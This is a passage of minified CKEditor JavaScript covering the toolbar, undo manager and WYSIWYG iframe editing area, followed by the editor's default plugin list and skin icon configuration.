h&&x;else{B=!1!==x.canGroup;if(!v){r=CKEDITOR.tools.getNextId();v={id:r,items:[]};y=z.name&&(e.lang.toolbar.toolbarGroups[z.name]||z.name);c.push('\x3cspan id\x3d"',r,'" class\x3d"cke_toolbar'+(u?' cke_toolbar_last"':'"'),y?' aria-labelledby\x3d"'+r+'_label"':"",' role\x3d"toolbar"\x3e');y&&c.push('\x3cspan id\x3d"',r,'_label" class\x3d"cke_voice_label"\x3e',y,"\x3c/span\x3e");c.push('\x3cspan class\x3d"cke_toolbar_start"\x3e\x3c/span\x3e');var F=q.push(v)-1;0<F&&(v.previous=q[F-1],v.previous.next=
v)}B?h||(c.push('\x3cspan class\x3d"cke_toolgroup" role\x3d"presentation"\x3e'),h=1):h&&(c.push("\x3c/span\x3e"),h=0);m&&(D(m),m=0);D(x)}}}h&&(c.push("\x3c/span\x3e"),m=h=0);v&&c.push('\x3cspan class\x3d"cke_toolbar_end"\x3e\x3c/span\x3e\x3c/span\x3e')}}e.config.toolbarCanCollapse&&c.push("\x3c/span\x3e");if(e.config.toolbarCanCollapse&&e.elementMode!=CKEDITOR.ELEMENT_MODE_INLINE){var E=CKEDITOR.tools.addFunction(function(){e.execCommand("toolbarCollapse")});e.on("destroy",function(){CKEDITOR.tools.removeFunction(E)});
e.addCommand("toolbarCollapse",{readOnly:1,exec:function(a){var b=a.ui.space("toolbar_collapser"),c=b.getPrevious(),d=a.ui.space("contents"),e=c.getParent(),g=parseInt(d.$.style.height,10),f=e.$.offsetHeight,h=b.hasClass("cke_toolbox_collapser_min");h?(c.show(),b.removeClass("cke_toolbox_collapser_min"),b.setAttribute("title",a.lang.toolbar.toolbarCollapse)):(c.hide(),b.addClass("cke_toolbox_collapser_min"),b.setAttribute("title",a.lang.toolbar.toolbarExpand));b.getFirst().setText(h?"\u25b2":"\u25c0");
d.setStyle("height",g-(e.$.offsetHeight-f)+"px");a.fire("resize",{outerHeight:a.container.$.offsetHeight,contentsHeight:d.$.offsetHeight,outerWidth:a.container.$.offsetWidth})},modes:{wysiwyg:1,source:1}});e.setKeystroke(CKEDITOR.ALT+(CKEDITOR.env.ie||CKEDITOR.env.webkit?189:109),"toolbarCollapse");c.push('\x3ca title\x3d"'+(f?e.lang.toolbar.toolbarCollapse:e.lang.toolbar.toolbarExpand)+'" id\x3d"'+e.ui.spaceId("toolbar_collapser")+'" tabIndex\x3d"-1" class\x3d"cke_toolbox_collapser');f||c.push(" cke_toolbox_collapser_min");
c.push('" onclick\x3d"CKEDITOR.tools.callFunction('+E+')"\x3e','\x3cspan class\x3d"cke_arrow"\x3e\x26#9650;\x3c/span\x3e',"\x3c/a\x3e")}c.push("\x3c/span\x3e");d.data.html+=c.join("")}});e.on("destroy",function(){if(this.toolbox){var a,b=0,c,d,e;for(a=this.toolbox.toolbars;b<a.length;b++)for(d=a[b].items,c=0;c<d.length;c++)e=d[c],e.clickFn&&CKEDITOR.tools.removeFunction(e.clickFn),e.keyDownFn&&CKEDITOR.tools.removeFunction(e.keyDownFn)}});e.on("uiReady",function(){var a=e.ui.space("toolbox");a&&e.focusManager.add(a,
1)});e.addCommand("toolbarFocus",d);e.setKeystroke(CKEDITOR.ALT+121,"toolbarFocus");e.ui.add("-",CKEDITOR.UI_SEPARATOR,{});e.ui.addHandler(CKEDITOR.UI_SEPARATOR,{create:function(){return{render:function(a,b){b.push('\x3cspan class\x3d"cke_toolbar_separator" role\x3d"separator"\x3e\x3c/span\x3e');return{}}}}})}});CKEDITOR.ui.prototype.addToolbarGroup=function(a,b,d){var g=f(this.editor),k=0===b,c={name:a};if(d){if(d=CKEDITOR.tools.search(g,function(a){return a.name==d})){!d.groups&&(d.groups=[]);if(b&&
(b=CKEDITOR.tools.indexOf(d.groups,b),0<=b)){d.groups.splice(b+1,0,a);return}k?d.groups.splice(0,0,a):d.groups.push(a);return}b=null}b&&(b=CKEDITOR.tools.indexOf(g,function(a){return a.name==b}));k?g.splice(0,0,a):"number"==typeof b?g.splice(b+1,0,c):g.push(a)}}(),CKEDITOR.UI_SEPARATOR="separator",CKEDITOR.config.toolbarLocation="top","use strict",function(){var a=[CKEDITOR.CTRL+90,CKEDITOR.CTRL+89,CKEDITOR.CTRL+CKEDITOR.SHIFT+90],f={8:1,46:1};CKEDITOR.plugins.add("undo",{init:function(d){function e(a){f.enabled&&
!1!==a.data.command.canUndo&&f.save()}function c(){f.enabled=d.readOnly?!1:"wysiwyg"==d.mode;f.onChange()}var f=d.undoManager=new b(d),l=f.editingHandler=new m(f),q=d.addCommand("undo",{exec:function(){f.undo()&&(d.selectionChange(),this.fire("afterUndo"))},startDisabled:!0,canUndo:!1}),p=d.addCommand("redo",{exec:function(){f.redo()&&(d.selectionChange(),this.fire("afterRedo"))},startDisabled:!0,canUndo:!1});d.setKeystroke([[a[0],"undo"],[a[1],"redo"],[a[2],"redo"]]);f.onChange=function(){q.setState(f.undoable()?
CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED);p.setState(f.redoable()?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED)};d.on("beforeCommandExec",e);d.on("afterCommandExec",e);d.on("saveSnapshot",function(a){f.save(a.data&&a.data.contentOnly)});d.on("contentDom",l.attachListeners,l);d.on("instanceReady",function(){d.fire("saveSnapshot")});d.on("beforeModeUnload",function(){"wysiwyg"==d.mode&&f.save(!0)});d.on("mode",c);d.on("readOnly",c);d.ui.addButton&&(d.ui.addButton("Undo",{label:d.lang.undo.undo,
command:"undo",toolbar:"undo,10"}),d.ui.addButton("Redo",{label:d.lang.undo.redo,command:"redo",toolbar:"undo,20"}));d.resetUndo=function(){f.reset();d.fire("saveSnapshot")};d.on("updateSnapshot",function(){f.currentImage&&f.update()});d.on("lockSnapshot",function(a){a=a.data;f.lock(a&&a.dontUpdate,a&&a.forceUpdate)});d.on("unlockSnapshot",f.unlock,f)}});CKEDITOR.plugins.undo={};var b=CKEDITOR.plugins.undo.UndoManager=function(a){this.strokesRecorded=[0,0];this.locked=null;this.previousKeyGroup=-1;
this.limit=a.config.undoStackSize||20;this.strokesLimit=25;this.editor=a;this.reset()};b.prototype={type:function(a,d){var c=b.getKeyGroup(a),e=this.strokesRecorded[c]+1;d=d||e>=this.strokesLimit;this.typing||(this.hasUndo=this.typing=!0,this.hasRedo=!1,this.onChange());d?(e=0,this.editor.fire("saveSnapshot")):this.editor.fire("change");this.strokesRecorded[c]=e;this.previousKeyGroup=c},keyGroupChanged:function(a){return b.getKeyGroup(a)!=this.previousKeyGroup},reset:function(){this.snapshots=[];
this.index=-1;this.currentImage=null;this.hasRedo=this.hasUndo=!1;this.locked=null;this.resetType()},resetType:function(){this.strokesRecorded=[0,0];this.typing=!1;this.previousKeyGroup=-1},refreshState:function(){this.hasUndo=!!this.getNextImage(!0);this.hasRedo=!!this.getNextImage(!1);this.resetType();this.onChange()},save:function(a,b,c){var e=this.editor;if(this.locked||"ready"!=e.status||"wysiwyg"!=e.mode)return!1;var f=e.editable();if(!f||"ready"!=f.status)return!1;f=this.snapshots;b||(b=new d(e));
if(!1===b.contents)return!1;if(this.currentImage)if(b.equalsContent(this.currentImage)){if(a||b.equalsSelection(this.currentImage))return!1}else!1!==c&&e.fire("change");f.splice(this.index+1,f.length-this.index-1);f.length==this.limit&&f.shift();this.index=f.push(b)-1;this.currentImage=b;!1!==c&&this.refreshState();return!0},restoreImage:function(a){var b=this.editor,c;a.bookmarks&&(b.focus(),c=b.getSelection());this.locked={level:999};this.editor.loadSnapshot(a.contents);a.bookmarks?c.selectBookmarks(a.bookmarks):
CKEDITOR.env.ie&&(c=this.editor.document.getBody().$.createTextRange(),c.collapse(!0),c.select());this.locked=null;this.index=a.index;this.currentImage=this.snapshots[this.index];this.update();this.refreshState();b.fire("change")},getNextImage:function(a){var b=this.snapshots,c=this.currentImage,d;if(c)if(a)for(d=this.index-1;0<=d;d--){if(a=b[d],!c.equalsContent(a))return a.index=d,a}else for(d=this.index+1;d<b.length;d++)if(a=b[d],!c.equalsContent(a))return a.index=d,a;return null},redoable:function(){return this.enabled&&
this.hasRedo},undoable:function(){return this.enabled&&this.hasUndo},undo:function(){if(this.undoable()){this.save(!0);var a=this.getNextImage(!0);if(a)return this.restoreImage(a),!0}return!1},redo:function(){if(this.redoable()&&(this.save(!0),this.redoable())){var a=this.getNextImage(!1);if(a)return this.restoreImage(a),!0}return!1},update:function(a){if(!this.locked){a||(a=new d(this.editor));for(var b=this.index,c=this.snapshots;0<b&&this.currentImage.equalsContent(c[b-1]);)--b;c.splice(b,this.index-
b+1,a);this.index=b;this.currentImage=a}},updateSelection:function(a){if(!this.snapshots.length)return!1;var b=this.snapshots,c=b[b.length-1];return c.equalsContent(a)&&!c.equalsSelection(a)?(this.currentImage=b[b.length-1]=a,!0):!1},lock:function(a,b){if(this.locked)this.locked.level++;else if(a)this.locked={level:1};else{var c=null;if(b)c=!0;else{var e=new d(this.editor,!0);this.currentImage&&this.currentImage.equalsContent(e)&&(c=e)}this.locked={update:c,level:1}}},unlock:function(){if(this.locked&&
!--this.locked.level){var a=this.locked.update;this.locked=null;if(!0===a)this.update();else if(a){var b=new d(this.editor,!0);a.equalsContent(b)||this.update()}}}};b.navigationKeyCodes={37:1,38:1,39:1,40:1,36:1,35:1,33:1,34:1};b.keyGroups={PRINTABLE:0,FUNCTIONAL:1};b.isNavigationKey=function(a){return!!b.navigationKeyCodes[a]};b.getKeyGroup=function(a){var d=b.keyGroups;return f[a]?d.FUNCTIONAL:d.PRINTABLE};b.getOppositeKeyGroup=function(a){var d=b.keyGroups;return a==d.FUNCTIONAL?d.PRINTABLE:d.FUNCTIONAL};
b.ieFunctionalKeysBug=function(a){return CKEDITOR.env.ie&&b.getKeyGroup(a)==b.keyGroups.FUNCTIONAL};var d=CKEDITOR.plugins.undo.Image=function(a,b){this.editor=a;a.fire("beforeUndoImage");var c=a.getSnapshot();CKEDITOR.env.ie&&c&&(c=c.replace(/\s+data-cke-expando=".*?"/g,""));this.contents=c;b||(this.bookmarks=(c=c&&a.getSelection())&&c.createBookmarks2(!0));a.fire("afterUndoImage")},e=/\b(?:href|src|name)="[^"]*?"/gi;d.prototype={equalsContent:function(a){var b=this.contents;a=a.contents;CKEDITOR.env.ie&&
(CKEDITOR.env.ie7Compat||CKEDITOR.env.quirks)&&(b=b.replace(e,""),a=a.replace(e,""));return b!=a?!1:!0},equalsSelection:function(a){var b=this.bookmarks;a=a.bookmarks;if(b||a){if(!b||!a||b.length!=a.length)return!1;for(var c=0;c<b.length;c++){var d=b[c],e=a[c];if(d.startOffset!=e.startOffset||d.endOffset!=e.endOffset||!CKEDITOR.tools.arrayCompare(d.start,e.start)||!CKEDITOR.tools.arrayCompare(d.end,e.end))return!1}}return!0}};var m=CKEDITOR.plugins.undo.NativeEditingHandler=function(a){this.undoManager=
a;this.ignoreInputEvent=!1;this.keyEventsStack=new l;this.lastKeydownImage=null};m.prototype={onKeydown:function(e){var f=e.data.getKey();if(229!==f)if(-1<CKEDITOR.tools.indexOf(a,e.data.getKeystroke()))e.data.preventDefault();else if(this.keyEventsStack.cleanUp(e),e=this.undoManager,this.keyEventsStack.getLast(f)||this.keyEventsStack.push(f),this.lastKeydownImage=new d(e.editor),b.isNavigationKey(f)||this.undoManager.keyGroupChanged(f))if(e.strokesRecorded[0]||e.strokesRecorded[1])e.save(!1,this.lastKeydownImage,
!1),e.resetType()},onInput:function(){if(this.ignoreInputEvent)this.ignoreInputEvent=!1;else{var a=this.keyEventsStack.getLast();a||(a=this.keyEventsStack.push(0));this.keyEventsStack.increment(a.keyCode);this.keyEventsStack.getTotalInputs()>=this.undoManager.strokesLimit&&(this.undoManager.type(a.keyCode,!0),this.keyEventsStack.resetInputs())}},onKeyup:function(a){var e=this.undoManager;a=a.data.getKey();var c=this.keyEventsStack.getTotalInputs();this.keyEventsStack.remove(a);if(!(b.ieFunctionalKeysBug(a)&&
this.lastKeydownImage&&this.lastKeydownImage.equalsContent(new d(e.editor,!0))))if(0<c)e.type(a);else if(b.isNavigationKey(a))this.onNavigationKey(!0)},onNavigationKey:function(a){var b=this.undoManager;!a&&b.save(!0,null,!1)||b.updateSelection(new d(b.editor));b.resetType()},ignoreInputEventListener:function(){this.ignoreInputEvent=!0},attachListeners:function(){var a=this.undoManager.editor,d=a.editable(),c=this;d.attachListener(d,"keydown",function(a){c.onKeydown(a);if(b.ieFunctionalKeysBug(a.data.getKey()))c.onInput()},
null,null,999);d.attachListener(d,CKEDITOR.env.ie?"keypress":"input",c.onInput,c,null,999);d.attachListener(d,"keyup",c.onKeyup,c,null,999);d.attachListener(d,"paste",c.ignoreInputEventListener,c,null,999);d.attachListener(d,"drop",c.ignoreInputEventListener,c,null,999);d.attachListener(d.isInline()?d:a.document.getDocumentElement(),"click",function(){c.onNavigationKey()},null,null,999);d.attachListener(this.undoManager.editor,"blur",function(){c.keyEventsStack.remove(9)},null,null,999)}};var l=CKEDITOR.plugins.undo.KeyEventsStack=
function(){this.stack=[]};l.prototype={push:function(a){a=this.stack.push({keyCode:a,inputs:0});return this.stack[a-1]},getLastIndex:function(a){if("number"!=typeof a)return this.stack.length-1;for(var b=this.stack.length;b--;)if(this.stack[b].keyCode==a)return b;return-1},getLast:function(a){a=this.getLastIndex(a);return-1!=a?this.stack[a]:null},increment:function(a){this.getLast(a).inputs++},remove:function(a){a=this.getLastIndex(a);-1!=a&&this.stack.splice(a,1)},resetInputs:function(a){if("number"==
typeof a)this.getLast(a).inputs=0;else for(a=this.stack.length;a--;)this.stack[a].inputs=0},getTotalInputs:function(){for(var a=this.stack.length,b=0;a--;)b+=this.stack[a].inputs;return b},cleanUp:function(a){a=a.data.$;a.ctrlKey||a.metaKey||this.remove(17);a.shiftKey||this.remove(16);a.altKey||this.remove(18)}}}(),function(){function a(a){function b(a){var c=!1;h.attachListener(h,"keydown",function(){var b=g.getBody().getElementsByTag(a);if(!c){for(var d=0;d<b.count();d++)b.getItem(d).setCustomData("retain",
!0);c=!0}},null,null,1);h.attachListener(h,"keyup",function(){var b=g.getElementsByTag(a);c&&(1!=b.count()||b.getItem(0).getCustomData("retain")||b.getItem(0).hasAttribute("data-cke-temp")||b.getItem(0).remove(1),c=!1)})}var d=this.editor,g=a.document,k=g.body,c=g.getElementById("cke_actscrpt");c&&c.parentNode.removeChild(c);(c=g.getElementById("cke_shimscrpt"))&&c.parentNode.removeChild(c);(c=g.getElementById("cke_basetagscrpt"))&&c.parentNode.removeChild(c);k.contentEditable=!0;CKEDITOR.env.ie&&
(k.hideFocus=!0,k.disabled=!0,k.removeAttribute("disabled"));delete this._.isLoadingData;this.$=k;g=new CKEDITOR.dom.document(g);this.setup();this.fixInitialSelection();var h=this;CKEDITOR.env.ie&&!CKEDITOR.env.edge&&g.getDocumentElement().addClass(g.$.compatMode);CKEDITOR.env.ie&&!CKEDITOR.env.edge&&d.enterMode!=CKEDITOR.ENTER_P?b("p"):CKEDITOR.env.edge&&d.enterMode!=CKEDITOR.ENTER_DIV&&b("div");if(CKEDITOR.env.webkit||CKEDITOR.env.ie&&10<CKEDITOR.env.version)g.getDocumentElement().on("mousedown",
function(a){a.data.getTarget().is("html")&&setTimeout(function(){d.editable().focus()})});f(d);try{d.document.$.execCommand("2D-position",!1,!0)}catch(n){}(CKEDITOR.env.gecko||CKEDITOR.env.ie&&"CSS1Compat"==d.document.$.compatMode)&&this.attachListener(this,"keydown",function(a){var b=a.data.getKeystroke();if(33==b||34==b)if(CKEDITOR.env.ie)setTimeout(function(){d.getSelection().scrollIntoView()},0);else if(d.window.$.innerHeight>this.$.offsetHeight){var c=d.createRange();c[33==b?"moveToElementEditStart":
"moveToElementEditEnd"](this);c.select();a.data.preventDefault()}});CKEDITOR.env.ie&&this.attachListener(g,"blur",function(){try{g.$.selection.empty()}catch(a){}});CKEDITOR.env.iOS&&this.attachListener(g,"touchend",function(){a.focus()});k=d.document.getElementsByTag("title").getItem(0);k.data("cke-title",k.getText());CKEDITOR.env.ie&&(d.document.$.title=this._.docTitle);CKEDITOR.tools.setTimeout(function(){"unloaded"==this.status&&(this.status="ready");d.fire("contentDom");this._.isPendingFocus&&
(d.focus(),this._.isPendingFocus=!1);setTimeout(function(){d.fire("dataReady")},0)},0,this)}function f(a){function b(){var c;a.editable().attachListener(a,"selectionChange",function(){var b=a.getSelection().getSelectedElement();b&&(c&&(c.detachEvent("onresizestart",d),c=null),b.$.attachEvent("onresizestart",d),c=b.$)})}function d(a){a.returnValue=!1}if(CKEDITOR.env.gecko)try{var f=a.document.$;f.execCommand("enableObjectResizing",!1,!a.config.disableObjectResizing);f.execCommand("enableInlineTableEditing",
!1,!a.config.disableNativeTableHandles)}catch(k){}else CKEDITOR.env.ie&&11>CKEDITOR.env.version&&a.config.disableObjectResizing&&b(a)}function b(){var a=[];if(8<=CKEDITOR.document.$.documentMode){a.push("html.CSS1Compat [contenteditable\x3dfalse]{min-height:0 !important}");var b=[],d;for(d in CKEDITOR.dtd.$removeEmpty)b.push("html.CSS1Compat "+d+"[contenteditable\x3dfalse]");a.push(b.join(",")+"{display:inline-block}")}else CKEDITOR.env.gecko&&(a.push("html{height:100% !important}"),a.push("img:-moz-broken{-moz-force-broken-image-icon:1;min-width:24px;min-height:24px}"));
a.push("html{cursor:text;*cursor:auto}");a.push("img,input,textarea{cursor:default}");return a.join("\n")}var d;CKEDITOR.plugins.add("wysiwygarea",{init:function(a){a.config.fullPage&&a.addFeature({allowedContent:"html head title; style [media,type]; body (*)[id]; meta link [*]",requiredContent:"body"});a.addMode("wysiwyg",function(b){function f(c){c&&c.removeListener();a.editable(new d(a,k.$.contentWindow.document.body));a.setData(a.getData(1),b)}var g="document.open();"+(CKEDITOR.env.ie?"("+CKEDITOR.tools.fixDomain+
")();":"")+"document.close();",g=CKEDITOR.env.air?"javascript:void(0)":CKEDITOR.env.ie&&!CKEDITOR.env.edge?"javascript:void(function(){"+encodeURIComponent(g)+"}())":"",k=CKEDITOR.dom.element.createFromHtml('\x3ciframe src\x3d"'+g+'" frameBorder\x3d"0"\x3e\x3c/iframe\x3e');k.setStyles({width:"100%",height:"100%"});k.addClass("cke_wysiwyg_frame").addClass("cke_reset");g=a.ui.space("contents");g.append(k);var c=CKEDITOR.env.ie&&!CKEDITOR.env.edge||CKEDITOR.env.gecko;if(c)k.on("load",f);var h=a.title,
n=a.fire("ariaEditorHelpLabel",{}).label;h&&(CKEDITOR.env.ie&&n&&(h+=", "+n),k.setAttribute("title",h));if(n){var h=CKEDITOR.tools.getNextId(),q=CKEDITOR.dom.element.createFromHtml('\x3cspan id\x3d"'+h+'" class\x3d"cke_voice_label"\x3e'+n+"\x3c/span\x3e");g.append(q,1);k.setAttribute("aria-describedby",h)}a.on("beforeModeUnload",function(a){a.removeListener();q&&q.remove()});k.setAttributes({tabIndex:a.tabIndex,allowTransparency:"true"});!c&&f();a.fire("ariaWidget",k)})}});CKEDITOR.editor.prototype.addContentsCss=
function(a){var b=this.config,d=b.contentsCss;CKEDITOR.tools.isArray(d)||(b.contentsCss=d?[d]:[]);b.contentsCss.push(a)};d=CKEDITOR.tools.createClass({$:function(){this.base.apply(this,arguments);this._.frameLoadedHandler=CKEDITOR.tools.addFunction(function(b){CKEDITOR.tools.setTimeout(a,0,this,b)},this);this._.docTitle=this.getWindow().getFrame().getAttribute("title")},base:CKEDITOR.editable,proto:{setData:function(a,d){var f=this.editor;if(d)this.setHtml(a),this.fixInitialSelection(),f.fire("dataReady");
else{this._.isLoadingData=!0;f._.dataStore={id:1};var g=f.config,k=g.fullPage,c=g.docType,h=CKEDITOR.tools.buildStyleHtml(b()).replace(/<style>/,'\x3cstyle data-cke-temp\x3d"1"\x3e');k||(h+=CKEDITOR.tools.buildStyleHtml(f.config.contentsCss));var n=g.baseHref?'\x3cbase href\x3d"'+g.baseHref+'" data-cke-temp\x3d"1" /\x3e':"";k&&(a=a.replace(/<!DOCTYPE[^>]*>/i,function(a){f.docType=c=a;return""}).replace(/<\?xml\s[^\?]*\?>/i,function(a){f.xmlDeclaration=a;return""}));a=f.dataProcessor.toHtml(a);k?(/<body[\s|>]/.test(a)||
(a="\x3cbody\x3e"+a),/<html[\s|>]/.test(a)||(a="\x3chtml\x3e"+a+"\x3c/html\x3e"),/<head[\s|>]/.test(a)?/<title[\s|>]/.test(a)||(a=a.replace(/<head[^>]*>/,"$\x26\x3ctitle\x3e\x3c/title\x3e")):a=a.replace(/<html[^>]*>/,"$\x26\x3chead\x3e\x3ctitle\x3e\x3c/title\x3e\x3c/head\x3e"),n&&(a=a.replace(/<head[^>]*?>/,"$\x26"+n)),a=a.replace(/<\/head\s*>/,h+"$\x26"),a=c+a):a=g.docType+'\x3chtml dir\x3d"'+g.contentsLangDirection+'" lang\x3d"'+(g.contentsLanguage||f.langCode)+'"\x3e\x3chead\x3e\x3ctitle\x3e'+
this._.docTitle+"\x3c/title\x3e"+n+h+"\x3c/head\x3e\x3cbody"+(g.bodyId?' id\x3d"'+g.bodyId+'"':"")+(g.bodyClass?' class\x3d"'+g.bodyClass+'"':"")+"\x3e"+a+"\x3c/body\x3e\x3c/html\x3e";CKEDITOR.env.gecko&&(a=a.replace(/<body/,'\x3cbody contenteditable\x3d"true" '),2E4>CKEDITOR.env.version&&(a=a.replace(/<body[^>]*>/,"$\x26\x3c!-- cke-content-start --\x3e")));g='\x3cscript id\x3d"cke_actscrpt" type\x3d"text/javascript"'+(CKEDITOR.env.ie?' defer\x3d"defer" ':"")+"\x3evar wasLoaded\x3d0;function onload(){if(!wasLoaded)window.parent.CKEDITOR.tools.callFunction("+
this._.frameLoadedHandler+",window);wasLoaded\x3d1;}"+(CKEDITOR.env.ie?"onload();":'document.addEventListener("DOMContentLoaded", onload, false );')+"\x3c/script\x3e";CKEDITOR.env.ie&&9>CKEDITOR.env.version&&(g+='\x3cscript id\x3d"cke_shimscrpt"\x3ewindow.parent.CKEDITOR.tools.enableHtml5Elements(document)\x3c/script\x3e');n&&CKEDITOR.env.ie&&10>CKEDITOR.env.version&&(g+='\x3cscript id\x3d"cke_basetagscrpt"\x3evar baseTag \x3d document.querySelector( "base" );baseTag.href \x3d baseTag.href;\x3c/script\x3e');
a=a.replace(/(?=\s*<\/(:?head)>)/,g);this.clearCustomData();this.clearListeners();f.fire("contentDomUnload");var q=this.getDocument();try{q.write(a)}catch(p){setTimeout(function(){q.write(a)},0)}}},getData:function(a){if(a)return this.getHtml();a=this.editor;var b=a.config,d=b.fullPage,f=d&&a.docType,k=d&&a.xmlDeclaration,c=this.getDocument(),d=d?c.getDocumentElement().getOuterHtml():c.getBody().getHtml();CKEDITOR.env.gecko&&b.enterMode!=CKEDITOR.ENTER_BR&&(d=d.replace(/<br>(?=\s*(:?$|<\/body>))/,
""));d=a.dataProcessor.toDataFormat(d);k&&(d=k+"\n"+d);f&&(d=f+"\n"+d);return d},focus:function(){this._.isLoadingData?this._.isPendingFocus=!0:d.baseProto.focus.call(this)},detach:function(){var a=this.editor,b=a.document,f;try{f=a.window.getFrame()}catch(g){}d.baseProto.detach.call(this);this.clearCustomData();b.getDocumentElement().clearCustomData();CKEDITOR.tools.removeFunction(this._.frameLoadedHandler);f&&f.getParent()?(f.clearCustomData(),(a=f.removeCustomData("onResize"))&&a.removeListener(),
f.remove()):CKEDITOR.warn("editor-destroy-iframe")}}})}(),CKEDITOR.config.disableObjectResizing=!1,CKEDITOR.config.disableNativeTableHandles=!0,CKEDITOR.config.disableNativeSpellChecker=!0,CKEDITOR.config.plugins="dialogui,dialog,a11yhelp,about,basicstyles,bidi,blockquote,clipboard,button,panelbutton,panel,floatpanel,colorbutton,colordialog,menu,contextmenu,dialogadvtab,div,elementspath,enterkey,entities,popup,filebrowser,find,fakeobjects,flash,floatingspace,listblock,richcombo,font,format,forms,horizontalrule,htmlwriter,iframe,image,indent,indentlist,indentblock,justify,link,list,liststyle,magicline,maximize,newpage,pagebreak,pastefromword,pastetext,preview,print,removeformat,resize,save,selectall,showblocks,showborders,smiley,sourcearea,specialchar,stylescombo,tab,table,tabletools,templates,toolbar,undo,wysiwygarea",
CKEDITOR.config.skin="moono-lisa",function(){var a=function(a,b){var d=CKEDITOR.getUrl("plugins/"+b);a=a.split(",");for(var e=0;e<a.length;e++)CKEDITOR.skin.icons[a[e]]={path:d,offset:-a[++e],bgsize:a[++e]}};CKEDITOR.env.hidpi?a("about,0,,bold,24,,italic,48,,strike,72,,subscript,96,,superscript,120,,underline,144,,bidiltr,168,,bidirtl,192,,blockquote,216,,copy-rtl,240,,copy,264,,cut-rtl,288,,cut,312,,paste-rtl,336,,paste,360,,codesnippet,384,,bgcolor,408,,textcolor,432,,copyformatting,456,,creatediv,480,,docprops-rtl,504,,docprops,528,,embed,552,,embedsemantic,576,,find-rtl,600,,find,624,,replace,648,,flash,672,,button,696,,checkbox,720,,form,744,,hiddenfield,768,,imagebutton,792,,radio,816,,select-rtl,840,,select,864,,textarea-rtl,888,,textarea,912,,textfield-rtl,936,,textfield,960,,horizontalrule,984,,iframe,1008,,image,1032,,indent-rtl,1056,,indent,1080,,outdent-rtl,1104,,outdent,1128,,justifyblock,1152,,justifycenter,1176,,justifyleft,1200,,justifyright,1224,,language,1248,,anchor-rtl,1272,,anchor,1296,,link,1320,,unlink,1344,,bulletedlist-rtl,1368,,bulletedlist,1392,,numberedlist-rtl,1416,,numberedlist,1440,,mathjax,1464,,maximize,1488,,newpage-rtl,1512,,newpage,1536,,pagebreak-rtl,1560,,pagebreak,1584,,pastefromword-rtl,1608,,pastefromword,1632,,pastetext-rtl,1656,,pastetext,1680,,placeholder,1704,,preview-rtl,1728,,preview,1752,,print,1776,,removeformat,1800,,save,1824,,selectall,1848,,showblocks-rtl,1872,,showblocks,1896,,smiley,1920,,source-rtl,1944,,source,1968,,sourcedialog-rtl,1992,,sourcedialog,2016,,specialchar,2040,,table,2064,,templates-rtl,2088,,templates,2112,,uicolor,2136,,redo-rtl,2160,,redo,2184,,undo-rtl,2208,,undo,2232,,simplebox,4512,auto",
"icons_hidpi.png"):a("about,0,auto,bold,24,auto,italic,48,auto,strike,72,auto,subscript,96,auto,superscript,120,auto,underline,144,auto,bidiltr,168,auto,bidirtl,192,auto,blockquote,216,auto,copy-rtl,240,auto,copy,264,auto,cut-rtl,288,auto,cut,312,auto,paste-rtl,336,auto,paste,360,auto,codesnippet,384,auto,bgcolor,408,auto,textcolor,432,auto,copyformatting,456,auto,creatediv,480,auto,docprops-rtl,504,auto,docprops,528,auto,embed,552,auto,embedsemantic,576,auto,find-rtl,600,auto,find,624,auto,replace,648,auto,flash,672,auto,button,696,auto,checkbox,720,auto,form,744,auto,hiddenfield,768,auto,imagebutton,792,auto,radio,816,auto,select-rtl,840,auto,select,864,auto,textarea-rtl,888,auto,textarea,912,auto,textfield-rtl,936,auto,textfield,960,auto,horizontalrule,984,auto,iframe,1008,auto,image,1032,auto,indent-rtl,1056,auto,indent,1080,auto,outdent-rtl,1104,auto,outdent,1128,auto,justifyblock,1152,auto,justifycenter,1176,auto,justifyleft,1200,auto,justifyright,1224,auto,language,1248,auto,anchor-rtl,1272,auto,anchor,1296,auto,link,1320,auto,unlink,1344,auto,bulletedlist-rtl,1368,auto,bulletedlist,1392,auto,numberedlist-rtl,1416,auto,numberedlist,1440,auto,mathjax,1464,auto,maximize,1488,auto,newpage-rtl,1512,auto,newpage,1536,auto,pagebreak-rtl,1560,auto,pagebreak,1584,auto,pastefromword-rtl,1608,auto,pastefromword,1632,auto,pastetext-rtl,1656,auto,pastetext,1680,auto,placeholder,1704,auto,preview-rtl,1728,auto,preview,1752,auto,print,1776,auto,removeformat,1800,auto,save,1824,auto,selectall,1848,auto,showblocks-rtl,1872,auto,showblocks,1896,auto,smiley,1920,auto,source-rtl,1944,auto,source,1968,auto,sourcedialog-rtl,1992,auto,sourcedialog,2016,auto,specialchar,2040,auto,table,2064,auto,templates-rtl,2088,auto,templates,2112,auto,uicolor,2136,auto,redo-rtl,2160,auto,redo,2184,auto,undo-rtl,2208,auto,undo,2232,auto,simplebox,2256,auto",
"icons.png")}())})();